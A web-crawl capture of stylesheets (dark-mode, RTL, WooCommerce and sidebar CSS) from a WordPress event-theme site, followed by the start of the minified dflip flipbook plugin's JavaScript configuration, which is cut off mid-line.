.visible {visibility: visible;}
.visible .fa {visibility: visible;}
.visible .visible .fa {visibility: visible;}

.div-table,
.div-cell {
    height: 100% !important;
    display: table !important;
}
.div-cell {
    display: table-cell !important;
    vertical-align: middle !important;
    float: none !important;
}
.row.div-table {margin: 0;}
@media (max-width: 767px) {
    .row.div-table .div-cell {display: block !important;}
}
.div-cell.dark {}
.div-cell.light {}
.div-cell.color {}
.div-cell.va-top {vertical-align: top !important;}
.div-cell.padding-top {padding-top: 15px;}
.div-cell.padding-bottom {padding-top: 15px;}
.inline-block {
    display: inline-block !important;
}

/* Remove firefox dotted line
 * -------------------------------------------------------------------------- */

a,
a:active,
a:focus,
input,
input:active,
input:focus,
button,
button:active,
button:focus,
select,
select:active,
select:focus,
.bootstrap-select .btn,
.bootstrap-select .btn:active,
.bootstrap-select .btn:focus {
    outline: 0 !important;
}

/* Remove webkit outline glow
 * -------------------------------------------------------------------------- */

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Dark version css
 * -------------------------------------------------------------------------- */

body.body-dark {
    background: #0c1629;
    color: #eff6ff;
}

.body-dark #preloader {
    background: #0d1d31;
}

.body-dark .spinner:after {
    border: .90em solid rgb(13, 29, 49);
}

.body-dark.wide .page-section,
.body-dark.boxed .page-section > .container {
    background: #0d1d31;
    color: #eff6ff;
}

.body-dark.wide .page-section.light,
.body-dark.boxed .page-section.light > .container {
    background-color: #122135;
    color: #eff6ff;
}

.body-dark.wide .page-section.color,
.body-dark.boxed .page-section.color > .container {
    background-color: #122135;
    color: #eff6ff;
}

.body-dark h1, .body-dark h2, .body-dark h3, .body-dark h4, .body-dark h5, .body-dark h6 {
    color: #ffffff;
}

.body-dark .section-title {
    color: #ffffff;
}

.body-dark .section-title small {
    color: #435469;
}

.body-dark .section-title .fa-stack .fa {
    color: #ffffff;
}

.body-dark .color .section-title .fa-stack .fa {
    color: #ffffff;
}

.body-dark .section-title .rhex {
    background-color: #dc143c;
}

.body-dark .color .section-title .rhex {
    background-color: #dc143c;
}

.body-dark .color .btn-theme {
    color: #ffffff;
    background-color: #dc143c;
    border-color: #dc143c;
}

.body-dark .color .btn-theme:hover {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
}

.body-dark .form-control {
    border-color: #435469;
    background-color: #1c2b3d;
    color: #eff6ff;
}

.body-dark .form-control:focus {
    border-color: #ea032d;
}

.body-dark .bootstrap-select > .selectpicker {
    border-color: #435469;
    background-color: #1c2b3d !important;
    color: #eff6ff !important;
}

.body-dark .bootstrap-select .dropdown-menu {
    background-color: #1c2b3d !important;

}

.body-dark .bootstrap-select .dropdown-menu > li > a {
    color: #eff6ff;
}

.body-dark .event-background {
    background-color: #dc143c;
}

.body-dark .event-description .media-heading {
    color: #0d1d31;
}

.body-dark .timeline .media-body {
    background-color: #1e2c3f;
}

.body-dark .timeline .post-media {
    border-color: #556172;
}

.body-dark .timeline .post-meta,
.body-dark .timeline .post-meta .fa {
    color: #ffffff !important;
}

.body-dark .timeline .post-readmore,
.body-dark .timeline .post-readmore .fa {
    color: #435469;
}

.body-dark .partners-carousel .owl-carousel div a {
    background-color: #16263a;
}

.body-dark .testimonials.owl-theme .owl-dots .owl-dot span {
    background-color: #122135 !important;
    border: solid 2px #435469 !important;
}

.body-dark .testimonials.owl-theme .owl-dots .owl-dot.active span,
.body-dark .testimonials.owl-theme .owl-dots .owl-dot:hover span {
    background-color: #435469 !important;
}

.body-dark .testimonials .media-heading {
    color: #435468;
}

.body-dark .thumbnail .caption {
    color: #435469;
}

.body-dark .caption-title {
    color: #eff6ff;
}

.body-dark .price-table {
    border-color: #435469;
}

.body-dark .price-table-row {
    color: #eff6ff;
    border-top-color: #1f2c3c;
}

.body-dark .price-table-row-bottom {
    border-top-color: #1f2c3c;
}

@media (min-width: 768px) {
    .body-dark .row.faq .nav li.active:before { content: ''; position: absolute; top: 15px; right: -31px; width: 0; height: 0; border-top: 10px solid transparent; border-right: 10px solid #435469; border-bottom: 10px solid transparent; z-index: 1;}
    .body-dark .row.faq .nav li.active:after { content: ''; position: absolute; top: 15px; right: -32px; width: 0; height: 0; border-top: 10px solid transparent; border-right: 10px solid #102033; border-bottom: 10px solid transparent; z-index: 2;}
}

.body-dark .row.faq .tab-content {
    border-color: #435469;
    background-color: #102033;
    color: #ffffff;
}

.body-dark .row.faq .tab-content:before {
    border-right-color: #435469;
}

.body-dark .row.faq .tab-content:after {
    border-right-color: #102033;
}

.body-dark .row.faq .nav li a {
    border-color: #435469;
    background-color: #1c2b3d;
    color: #eff6ff;
}

.body-dark .post-title,
.body-dark .post-title a {
    color: #ffffff;
}

.body-dark .post-header .post-meta {
    color: #ff4e00;
}

.body-dark .post-type .fa {
    color: #878c92;
}

.body-dark .container.gmap-background .on-gmap.color {
    background-color: #0d1d31;
}

.body-dark.wide .footer-meta,
.body-dark.boxed .footer-meta > .container {
    background-color: #0d1d31;
    color: #435469;
}

.body-dark .pagination-wrapper {
    border-top: solid 1px #435469;
}
.body-dark .pagination > li > a {
    background-color: #435469 ;
    color: #f5f5f5;
}
.body-dark .pagination > li > a:hover,
.body-dark .pagination > li > span:hover,
.body-dark .pagination > li > a:focus,
.body-dark .pagination > li > span:focus {
    background-color: #dc143c;
    color: #ffffff;
}
.body-dark .pagination > .active > a,
.body-dark .pagination > .active > span,
.body-dark .pagination > .active > a:hover,
.body-dark .pagination > .active > span:hover,
.body-dark .pagination > .active > a:focus,
.body-dark .pagination > .active > span:focus {
    background-color: #dc143c;
    border-color: #dc143c;
}

.body-dark .widget.categories li a {
    background-color: #435469;
    color: #f5f5f5;
}
.body-dark .widget.categories li.active a,
.body-dark .widget.categories li a:hover {
    background-color: #dc143c;
    color: #ffffff;
}
.body-dark .about-the-author {
    border-top: solid 1px #435469;
}
.body-dark .comments {
    border-top: solid 1px #435469;
}
.body-dark .comment-reply {
    border-bottom: solid 1px #435469;
}
.body-dark .comments-form {
    border-top: solid 1px #435469;
}

/* RTL
/* ========================================================================== */

body.rtl {direction: rtl;}
body.rtl #themeConfig {direction: ltr;}
body.rtl .pull-left {float: right !important;}
body.rtl .pull-right {float: left !important;}
body.rtl .media > .pull-left {margin-right: 0; margin-left: 10px;}
body.rtl .media > .pull-right {margin-left: 0; margin-right: 10px;}
body.rtl .logo {float: right;}
body.rtl .navigation {float: left;}
body.rtl .sf-menu {margin-right: 0; margin-left: -1em;}
body.rtl .sf-menu > li {float: right;}

body.rtl .owl-carousel {direction: ltr;}
body.rtl #main-slider .caption {direction: rtl;}
body.rtl #main-slider .caption-text .btn:first-child {margin-right: 0; margin-left: 30px;}
body.rtl .dropdown-menu {right: 0; left: auto; float: left; text-align: right;}
body.rtl .event-background {text-align: right;}

body.rtl .section-title .fa-stack {margin-right: 0; margin-left: 20px;}
/*body.rtl .section-title .title-inner {display: inline-block;}*/
/*body.rtl .section-title .title-inner small {float: left; margin-right: 10px;}*/
body.rtl p.btn-row .btn {margin-right: 0; margin-left: 10px;}
body.rtl .timeline .post-media.pull-left {margin-left: 60px;}
body.rtl .timeline .post-media.pull-right {margin-right: 60px;}
body.rtl .timeline .post-readmore {text-align: right;}

body.rtl .partners-carousel .owl-theme .owl-controls .owl-nav {right: auto; left: 0;}
@media (min-width: 1024px) {body.rtl .testimonials .owl-dots {right: auto; left: 0;}}
body.rtl .testimonial .media-body {padding-right: 0; padding-left: 15px; direction: rtl;}

body.rtl ul {padding-right: 0;}
body.rtl .social-line li {padding: 20px 0 15px 5px;}

body.rtl .price-table.featured:before {
    right: auto; left: -65px;
    -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
    -ms-transform: rotate(-45deg); /* IE 9 */
    transform: rotate(-45deg);
}

body.rtl .bootstrap-select.btn-group .btn .filter-option {text-align: right;}
body.rtl .bootstrap-select.btn-group .btn .caret {right: auto; left: 12px;}
body.rtl .row.faq .nav li a .fa {float: right; margin-right: 0; margin-left: 15px;}
@media (min-width: 768px) {
    body.rtl .row.faq .nav li.active:before {content: ''; position: absolute; top: 15px; right: auto; left: -31px; width: 0; height: 0; border-top: 10px solid transparent; border-right: none; border-left: 10px solid #435469; border-bottom: 10px solid transparent; z-index: 1;}
    body.rtl .row.faq .nav li.active:after {content: ''; position: absolute; top: 15px; right: auto; left: -32px; width: 0; height: 0; border-top: 10px solid transparent; border-right: none; border-left: 10px solid #fdfdfd; border-bottom: 10px solid transparent; z-index: 2;}
    body.rtl.body-dark .row.faq .nav li.active:before {content: ''; position: absolute; top: 15px; right: auto; left: -31px; width: 0; height: 0; border-top: 10px solid transparent; border-right: none; border-left: 10px solid #435469; border-bottom: 10px solid transparent; z-index: 1;}
    body.rtl.body-dark .row.faq .nav li.active:after {content: ''; position: absolute; top: 15px; right: auto; left: -32px; width: 0; height: 0; border-top: 10px solid transparent; border-right: none; border-left: 10px solid #102033; border-bottom: 10px solid transparent; z-index: 2;}
}
@media (max-width: 767px) {
    body.rtl .row.faq > .pull-left,
    body.rtl .row.faq > .pull-right {float: none !important;}
}
body.rtl .post-type {right: auto; left: 25px;}
body.rtl .post-readmore {text-align: left;}
body.rtl #af-form .tooltip,
body.rtl .registration-form .tooltip {left: auto !important; right: 15px !important;}

body.rtl .tag-cloud li {float: right; margin: 0 0 10px 10px;}
body.rtl .widget.flickr-feed ul {margin-left: 0; margin-right: -10px;}
body.rtl .widget.flickr-feed li {float: right; margin: 0 10px 10px 0;}

body.rtl .pagination > li > a,
body.rtl .pagination > li > span {float: right;}
body.rtl .pagination > li > a {margin: 0 0 0 10px;}

body.rtl .widget-categories ul li a:before{
    right: 0;
    left: inherit;
}
body.rtl .widget-categories ul li a{
    padding-right: 20px;
    padding-left: 0;
}
body.rtl .widget-title:before{
    right: 0;
    left: inherit;
}
body.rtl .tp_recent_tweets  li{
    background-position: top right;
    padding-right: 40px;
}

body.rtl [class^=col-]{
    /*float: right;*/
}
body.rtl .sidebar .widget .panel-group .panel-title a{
    padding-right: 40px;
}

body.rtl .faq-alt .panel-title a{
    padding-right: 60px;
}

body.rtl form#commentform .col-md-6{
    float: right;
    padding-right: 0;
    margin-right: 0;
}

@media (max-width: 991px) {
    body.rtl .navigation.closed {right: auto; left: -250px;}
    body.rtl .navigation.opened {right: auto; left: 0;}
    body.rtl .navigation.closed .menu-toggle {right: auto; left: 15px;}
    body.rtl .navigation.opened .menu-toggle {right: auto; left: 15px;}
}

body.rtl .carousel-slider .owl-theme .owl-controls .owl-nav{
    left: 0!important;
    right: inherit;
}



#af-form .form-control {
    height: 60px;
    background-color: #555;
    border-color: #555555;
    color: #555555;
}

.color #af-form .form-control {
    height: 60px;
    /*background-color: transparent;*/
    border-color: #ffffff;
    color: #ffffff;
}

.color #af-form textarea.form-control{
    height: 250px;
}

.wide .page-section.page404a,
.boxed .page-section.page404a > .container{ background: #dc143c; }

@media(max-width: 767px){
    #main-slider .slide5 h2{ font-size: 18px;}
    #main-slider .slide5 .caption-subtitle{
        font-size: 14px;
    }
    .mobile_clear{ clear: both;}
}
.wp-core-ui .notice.is-dismissible{float: left;}

#rotate{display: inline-block;}

.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li{
margin-bottom:0!important;
}





/* 7 - Woocommerce */
.page-section.page_ovatheme_woocommerce{
    padding-top: 210px;
}

.woocommerce div.product .product_title{
    font-size: 18px;
    font-weight: bold;
}

table.variations td label{
    color:#000000;
    font-size: 14px;
}
table.variations tbody{
    display: inline-block;

}
.woocommerce button.button.alt:disabled[disabled]{
    background-color: #96a0aa;
}
.woocommerce button.button.alt:disabled[disabled]:hover{
    background-color: #435469;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce button.button.alt:hover{
    background-color: #435469;
}
.woocommerce .quantity .qty{
    line-height: 32px;
    width: 42px;
}
.single-product .product_meta{
    display: none;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price{
    color: #ed4a43;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
    background-color: rgba(47, 27, 43, 0.97);
}

form.woocommerce-checkout input,
form.woocommerce-checkout textarea,
form.woocommerce-checkout select option,
.select2-search, .select2-drop,
.select2-container{
    padding: 5px;
    font-size: 14px;
}

.woocommerce .related.products{
    clear: both;
}

.woocommerce .related.products h2{
    font-size: 16px;
    font-weight: bold;    
}


.woocommerce .related.products ul.products h3{
    font-size: 14px;
}
.woocommerce .related.products ul.products .product_type_variable{
    font-size: 14px;
}

/* share social */
.share_social{
    display: inline-block;
    cursor: pointer;
    position: relative;
}
.share_social .share{
    opacity: 0;
    position: absolute;
    right: 0px;
    top: 32px;
    width: 120px;
    text-align: right;
    float: right;
    
}
.share_social:hover .share{
    opacity: 1;
    -webkit-transition: opacity 300ms ease-in-out 0s;
    -moz-transition: opacity 300ms ease-in-out 0s;
    -ms-transition: opacity 300ms ease-in-out 0s;
    -o-transition: opacity 300ms ease-in-out 0s;
    transition: opacity 300ms ease-in-out 0s;
    
}
.share_social .share a{
    cursor: pointer;
    padding-left: 5px;
    line-height: 40px;
}




.patter_bg{
    position: absolute!important;
    top: 0;
    height: 100%;
    left: 0;
    width: 100%;
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce .woocommerce-breadcrumb a{
    color: #fff;
}

.top50{
    margin-top: 50px;
    margin-bottom: 50px;
}

.no_breadcrumbs{
    margin-bottom: 0px;
}
.speaker .thumbnail.hover .rehex .rehex-deg .rehex-deg{
    background-color: transparent;
}



/* slideshow_multi_bg */
.slideshow_multi_bg #main-slider.owl-carousel .owl-item .item{
    background-repeat: no-repeat!important;
    background-size: cover!important;
    position: relative;
}
.slideshow_multi_bg #main-slider.owl-carousel .owl-item .item .bg_mask{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.5);
}

.slideshow_multi_bg #main-slider.owl-carousel .owl-item .item.slide4:before {
    background-color: transparent;
}

.slideshow_multi_bg #main-slider .caption > .container{
    padding-top: 50px;
}

#pp_full_res iframe{
    height: 320px!important;
}
div.pp_default .pp_close{
    text-indent: -10000px;
}

.eventmana_login{
    padding: 150px 0px;
    display: block;
}
.eventmana_login label{
    width: 100%;
    display: block;
}
.eventmana_login #wp-submit{
    background: #ed4a43;
    border: none;
    border-radius: 5px;
    padding: 10px 20px;
    color: #fff;
}
.eventmana_login #wp-submit:hover{
    color: #000;
} 

@media( min-width: 990px){
    .clearfix.fix_desk{
        float: left;
        width: 100%;
        display: block;
    }
    .clearfix.fix_ipad{
        display: none;
    }
}
@media( max-width: 990px){
    .clearfix.fix_desk{
        display: none;
    }
    .clearfix.fix_ipad{
        float: left;
        width: 100%;
        display: block;
    }
}

@media(max-width: 767px){
    .logo a{
        font-size: 18px;
    }
    
}
.sample {
background:#ddd;
padding:0px 10px 0px 10px;
border:1px solid #ccc;
}
.sample:hover {
background: #d8a528;
padding:0px 10px 0px 10px;
border:1px solid #d8a528;
}



--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/themes/eventmana/extend/css/fix.css?ver=4.9.25
body_size: 2967
content:
a:hover{text-decoration: none;}img{ max-width: 100%; height: auto;}
a:focus{ outline: none; }
.alignleft, img.alignleft {margin-right: 1.5em;display: inline;float: left;}
.alignright, img.alignright {margin-left: 1.5em;display: inline;float: right;}
.aligncenter, img.aligncenter {margin-right: auto;margin-left: auto;display: block;clear: both;}
.wp-caption {margin-bottom: 1.5em;text-align: center;padding-top: 5px;max-width: 100%;}
.wp-caption img {border: 0 none;padding: 0;margin: 0;}
.wp-caption img[class*="wp-image-"] { display: block; margin: 0;}

.wp-caption p.wp-caption-text {line-height: 1.5;font-size: 10px;margin: 0;}
.wp-smiley {margin: 0 !important;max-height: 1em;}
blockquote.left {margin-right: 20px;text-align: right;margin-left: 0;width: 33%;float: left;}
blockquote.right {margin-left: 20px;text-align: left;margin-right: 0;width: 33%;float: right;}
.gallery dl {}.gallery dt {}.gallery dd {}.gallery dl a {}.gallery dl img {}.gallery-caption{ width: 100%;}
.size-full {}.size-large {}.size-medium {}.size-thumbnail {}

.sticky{ background: #f3f3f3; padding: 10px; border-top: 5px solid #5687bf;}
.bypostauthor{ position: relative;}
/* == WordPress WYSIWYG Editor Styles == */

/* Fix table */
table { border-bottom: 1px solid #ededed; border-collapse: collapse;border-spacing: 0;font-size: 14px;line-height: 2;margin: 0 0 20px;width: 100%;}
thead {display: table-header-group;vertical-align: middle;border-color: inherit;}
tbody {display: table-row-group;vertical-align: middle;border-color: inherit;}
tr {display: table-row;vertical-align: inherit;border-color: inherit;}
th {font-weight: bold;text-transform: uppercase;}
td {border-top: 1px solid #ededed; padding: 6px 10px 6px 0;}
ol, ul { margin: 0; padding: 0 0 0 16px;}
ul {list-style-type: square;}
ul li { display: list-item; text-align: -webkit-match-parent;}
ol {display: block;list-style-type: decimal;-webkit-margin-before: 1em;-webkit-margin-after: 1em;-webkit-margin-start: 0px;-webkit-margin-end: 0px;-webkit-padding-start: 20px; margin-top: 0;}
address {font-style: italic;margin: 0 0 24px;}
cite, em, var, address, dfn {font-style: italic;}
/* /Fix table */



/* boxed and wide layout */
body.boxed{
	background-color: #ccc;
}
body.boxed .container_boxed{
	 max-width: 1170px; 
	 margin: 0 auto; 
	 background: #fff; 
	 overflow: hidden;
}

.js-video embed,.js-video iframe,.js-video object,.js-video video{ width: 100%; height: 450px; border: none; }
iframe{width: 100%;height: 500px;border: none;}
.iframe_eventbrite iframe{ height: 350px;}
@media (max-width: 767px) { 
    .js-video embed,.js-video iframe,.js-video object,.js-video video{ height: 350px;} 
}
.postformat_audio iframe{ height: 150px; width: 100%;}


/* /Audio, Video, iFrame */


/* Sidebar */
#sidebar{ margin-top: 0;}
#sidebar.sidebar{ padding: 0px 30px;}
#sidebar .widget{ display: block; margin-bottom: 0px; float: left; width: 100%;}
#sidebar .widget a{ color: #555;}
/* /Sidebar */

/* Sidebar Calendar */
#sidebar #wp-calendar{width: 100%;}
#sidebar #wp-calendar  tr th{ background: #ccc; color: #444; }
#sidebar #wp-calendar caption{ background: #ccc; color: #fff; font-weight: bold; text-align: center; }
#sidebar #wp-calendar  tr th,#sidebar #wp-calendar  tr td{ border: 1px solid #ccc; text-align: center;}
#sidebar .widget.widget_calendar{ margin-bottom: 0px;}
table#wp-calendar{ margin-bottom: 10px!important;}
/* /Sidebar Calendar */

/* Sidebar Tag clound */
#sidebar .widget_tag_cloud .tagcloud{ position: relative; width: 100%; float: left; }
#sidebar .widget_tag_cloud .tagcloud a{ float: left;margin: 0 10px 10px 0;display: block;padding: 5px 10px;background-color: transparent;border: solid 1px #555555; font-size: 14px!important;}
#sidebar .widget_tag_cloud .tagcloud a:hover{color: #fff; background-color: #555;}
/* /Sidebar Tag clound */



/* Sidebar Search */
#sidebar form#searchform{ position: relative; }
#sidebar .widget_search .screen-reader-text{ display: none; }

#sidebar .widget_search input.search-submit{ border: none; padding: 3px 5px; display: none; }
#sidebar .widget_search label{margin-bottom: 0px;}
#sidebar .widget_search label, #sidebar .widget_search label input.search-field{ width: 100%; max-width: 250px; }
#sidebar .widget_search label input.search-field{ height: 40px; padding: 6px 12px; background-color: #ebebeb; color: #333;border-radius: 0px;border: none;-webkit-appearance: none;-webkit-box-shadow: none;box-shadow: none;}
#sidebar .widget_search label input.search-field::-moz-placeholder{color: #8a929a;}
#sidebar .widget_search label input.search-field:hover, #sidebar .widget_search label input.search-field.focus{border:none;}
#sidebar ul.search{ list-style-type: none; padding-left: 0;}

#sidebar input.search-field::-webkit-input-placeholder { color: #333; opacity: 0.9;}
#sidebar input.search-field:-moz-placeholder { color: #333; opacity:  1;}
#sidebar input.search-field::-moz-placeholder {  color: #333; opacity:  1; }
#sidebar input.search-field:-ms-input-placeholder { color: #333;}
/* /Sidebar search */

/* Sidebar dropdown */
#sidebar select{width: 100%;height: 30PX;line-height: 30PX;}
/* /Sidebar dropdown */

/* Sidebar img */
#sidebar img{ width: auto; }
#sidebar h3.widget-title img{ width: auto;float: left;margin-top: 10px;margin-right: 10px;}
/* /Sidebar img */

/* Sidebar Title of each widget */
#sidebar h3.widget-title{color:#0d1d31; font-weight: 600; margin-top: 0;}
/*#sidebar .widget{ margin-bottom: 30px;}*/
/* /Sidebar Title of each widget */


/*sidebar ul, ol, li */
#sidebar ul{ list-style-type: none;  margin-left: 0; padding-left: 0px;}
#sidebar ul ul, #sidebar ol ol, #sidebar ul ol, #sidebar ol ul { padding-left: 12px; }
#sidebar .widget ul li{ margin-bottom: 10px;}
#sidebar .widget a:hover{color: #0d1d31;}
/* /Sidebar ul, ol, li */

/* widget categorires */
#sidebar .widget_categories ul{
	margin-bottom: 0;
}
/* /widget categorires */

/** Fix for img ajax contact form 7  */
img.ajax-loader{ width: 16px!important;height: 16px!important;display: block;text-align: center;margin: 0 auto;margin-left: auto!important;}


/* Blog Page */
/*article.post-wrap{ margin-bottom: 90px; float: left; width: 100%;}
.single article.post-wrap{ margin-bottom: 10px;}


.post-media{ margin-top: 0px;}
.post-title h2.post-title{ margin:0;}
.post-title h2.post-title a:hover{ text-decoration: none;}
.post-meta{padding-top: 10px; padding-bottom: 45px;}
.post-meta-content .post{ display: inline;}
.post-meta-content .post, .post-meta-content .post a{ color: #b8b8b8;}
.post-meta-content .post .left{ padding-right: 2px;}
.post-meta-content .post.post-date .fa{font-size: 15px;}
.post-meta-content .post.post-author .fa{font-size: 16px;}
.post-meta-content .post.comment{font-size: 14px;}
.post-meta-content .post.category ul li{display: inline; list-style: none;}
.post-meta-content .post.category ul{ display: inline; list-style: none; padding: 0;}

.post-body p{ margin: 0px;}
.post-readmore a{ float:left; background: transparent;  border: 1px solid #5687bf; padding:5px; border-radius: 5px; }
.post-readmore a:hover{ text-decoration: none;}
.post-tag{}
.post-date .right{ color: #5687bf; }
footer.post-tag .post-tags a{
	display: inline-block;
}
footer.post-tag .post-categories a{
	display: inline-block;
}

article.format-aside{ background: #f3f3f3; padding: 10px; border-top: 5px solid #5687bf;}

/* /Blog Page */*/

/* 404 Page */
body.error404 .err404{ padding-top: 50px; padding-bottom: 50px;}
body.error404 .icon-warring{ font-size: 30px; color: red;}
/* /404 Page */

/* Comment form */
#comments h4.block-title{ font-weight: bold; font-size: 18px; text-transform: uppercase; color: #333; margin-bottom: 20px; border-top: 1px solid #dfdfdf; padding-top: 35px; margin-top: 40px;}

#commentform input, #commentform textarea{ font-size: 14px;}
ul.commentlists{ list-style: none; padding-left: 0;}
ul.commentlists li.comment article.comment_item{ margin-bottom: 25px; position: relative; z-index: 10;}
ul.commentlists header.comment-author{float: left; margin-right: 10px;}
ul.commentlists  ul.children{ list-style: none; margin-left: 75px;}
ul.commentlists li {position: relative;}


header.comment-author img{float: left;margin-right: 10px;width: 70px;}
section.comment-details{ padding-top: 0; font-size: 14px;}
section.comment-details .author-name{ position: relative;}
section.comment-details .author-name a:hover{ color: #898989;}
section.comment-details .comment-reply{ position: absolute; top: 0; right: 0; }
section.comment-details .comment-reply img{ float: left;}
section.comment-details .comment-reply-link{  color: #898989; font-size: 12px; float: left; margin-top: 3px; padding-left: 2px;}
section.comment-details .comment-content p{ margin-bottom: 0;}


.comment_left{ padding-left: 0!important;}
.comment_right{ padding-right: 0!important;}
.content_comments input[type="text"], .content_comments textarea{ border-radius: 0; color: #898989; border-color: #ccced1; margin-bottom: 17px;}
.content_comments input[type="text"]{ height: 40px;   margin-bottom: 17px;}
.content_comments input[type="text"]:focus, .content_comments textarea:focus{ outline: none; box-shadow: none; }
input.submit_form,input.submit_form{
	width: 200px;
	height: 48px;
	text-transform: uppercase;
	font-weight: normal;
	color: #fff;
	font-size: 14px;
	margin-top: 0px;
	margin-bottom: 30px;
}
input.submit_form,input.submit_form:hover{
    background-color: #a0a0a0;
    border-color: #a0a0a0;
    color:#fff;
    border-radius: 0;
    float: right;
}

p.form-submit{
	float: left;
	width: 100%;
}

#submit.submit{
	padding: 10px;
	background-color: #010101;
	border: 1px solid #010101;
	box-shadow: none;
	color: #fff;
	clear: both;
}

/* /Comment form */

/* Search Page */
article.result_search .post-body{ margin-bottom: 30px;}
/* /Search Page */


body.logged-in.admin-bar .header.fixed{
	margin-top: 32px;
}
ul#menu-main-menu{ float: left;}
ul.header{ float: left;}
ul.header li{ display: inline-block;}


.feature .title-inner span.title{
	color: #dc143c;
}
.create-new-event p{font-size: 14px;}
ul.breadcrumb  span.separator{ 
	color: #ccc;
	font-size: 12px;
	line-height: 12px;
	margin: 0px 5px;
}

.post-meta-content{
	font-size: 14px;
	padding: 10px 0px;
	float:left;
	width: 100%;
}

.post-date, .post-author a, .comment a{ color: #000;}

@media(max-width: 1024px){
	#sidebar.sidebar{ padding: 0; margin-top: 30px;}
}
footer.post-tag a{ color: #000; font-size: 14px;}

.search-results h2.page-title{ margin-bottom: 30px; }

.contact_map  .container.gmap-background .on-gmap.color{
	background-color: transparent;
	height: 450px;
	width: 0px;
}
.contact_map .on-gmap.color h1, .contact_map .container.gmap-background  .on-gmap.color p, .contact_map  .container.gmap-background .on-gmap.color a{
	display: none;
}
.contact_map .gmap-background > .container{
	width: auto;
}
.error404 .breadcrumbs{ display: none;}

footer ul { 
	margin-left: 0;
	padding-left: 0;
}
header ul li, .top-line ul li, footer ul li{
	list-style: none;
}






--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/uploads/js_composer/custom.css?ver=5.4.7
body_size: 88
content:
.lang-item a, .lang-item.current-lang a {
    font-size: 11px;
    color: #fff !important;
}
.caption-buttons {
    display: none !important;
}
.boxzilla-close-icon{
    color: #fff !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ariyanacentre.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.5.2
body_size: 37696
content:
/**
 * @preserve
 * Plugin Name: dflip
 * Description: dflip - 3D & 2D FlipBook
 *
 * Author: Deepak Ghimire
 * Author URI: http://codecanyon.net/user/dearhive?ref=dearhive
 */
"use strict";var DFLIP=DFLIP||{};var PRESENTATION=DFLIP;(function e(t,n){t.version="1.5.19";t.PAGE_MODE={SINGLE:1,DOUBLE:2,AUTO:null};t.SINGLE_PAGE_MODE={ZOOM:1,BOOKLET:2,AUTO:null};t.CONTROLSPOSITION={HIDDEN:"hide",TOP:"top",BOTTOM:"bottom"};t.DIRECTION={LTR:1,RTL:2};t.CORNERS={TL:"tl",TR:"tr",BL:"bl",BR:"br",L:"l",R:"r",NONE:null};t.SOURCE_TYPE={IMAGE:"image",PDF:"pdf",HTML:"html"};t.DISPLAY_TYPE={WEBGL:"3D",HTML:"2D"};t.PAGE_SIZE={AUTO:0,SINGLE:1,DOUBLEINTERNAL:2};var i=t.defaults={webgl:true,webglShadow:true,soundEnable:true,height:"auto",autoEnableOutline:false,autoEnableThumbnail:false,overwritePDFOutline:false,enableDownload:true,duration:800,direction:t.DIRECTION.LTR,pageMode:t.PAGE_MODE.AUTO,singlePageMode:t.SINGLE_PAGE_MODE.AUTO,backgroundColor:"#fff",forceFit:true,transparent:false,hard:"none",openPage:1,annotationClass:"",autoPlay:false,autoPlayDuration:5e3,autoPlayStart:false,maxTextureSize:1600,minTextureSize:256,rangeChunkSize:524288,icons:{altnext:"ti-angle-right",altprev:"ti-angle-left",next:"ti-angle-right",prev:"ti-angle-left",end:"ti-angle-double-right",start:"ti-angle-double-left",share:"ti-sharethis",help:"ti-help-alt",more:"ti-more-alt",download:"ti-download",zoomin:"ti-zoom-in",zoomout:"ti-zoom-out",fullscreen:"ti-fullscreen",fitscreen:"ti-arrows-corner",thumbnail:"ti-layout-grid2",outline:"ti-menu-alt",close:"ti-close",doublepage:"ti-book",singlepage:"ti-file",sound:"ti-volume",facebook:"ti-facebook",google:"ti-google",twitter:"ti-twitter-alt",mail:"ti-email",play:"ti-control-play",pause:"ti-control-pause"},text:{toggleSound:"Turn on/off Sound",toggleThumbnails:"Toggle Thumbnails",toggleOutline:"Toggle Outline/Bookmark",previousPage:"Previous Page",nextPage:"Next Page",toggleFullscreen:"Toggle Fullscreen",zoomIn:"Zoom In",zoomOut:"Zoom Out",toggleHelp:"Toggle Help",singlePageMode:"Single Page Mode",doublePageMode:"Double Page Mode",downloadPDFFile:"Download PDF File",gotoFirstPage:"Goto First Page",gotoLastPage:"Goto Last Page",play:"Start AutoPlay",pause:"Pause AutoPlay",share:"Share"},allControls:"altPrev,pageNumber,altNext,play,outline,thumbnail,zoomIn,zoomOut,fullScreen,share,download,more,pageMode,startPage,endPage,sound",moreControls:"download,pageMode,startPage,endPage,sound",hideControls:"",controlsPosition:t.CONTROLSPOSITION.BOTTOM,paddingTop:30,paddingLeft:20,paddingRight:20,paddingBottom:30,scrollWheel:true,onCreate:function(e){},onCreateUI:function(e){},onFlip:function(e){},beforeFlip:function(e){},onReady:function(e){},zoomRatio:1.5,pageSize:t.PAGE_SIZE.AUTO,pdfjsSrc:"js/libs/pdf.min.js",pdfjsCompatibilitySrc:"js/libs/compatibility.js",pdfjsWorkerSrc:"js/libs/pdf.worker.min.js",threejsSrc:"js/libs/three.min.js",mockupjsSrc:"js/libs/mockup.min.js",soundFile:"sound/turn2.mp3",imagesLocation:"images",imageResourcesPath:"images/pdfjs/",cMapUrl:"cmaps/",enableDebugLog:false,canvasToBlob:false,enableAnnotation:true,pdfRenderQuality:.9,textureLoadFallback:"blank",stiffness:3,backgroundImage:"",pageRatio:null,pixelRatio:window.devicePixelRatio||1,thumbElement:"div",spotLightIntensity:.22,ambientLightColor:"#fff",ambientLightIntensity:.8,shadowOpacity:.15};var a="WebKitCSSMatrix"in window||document.body&&"MozPerspective"in 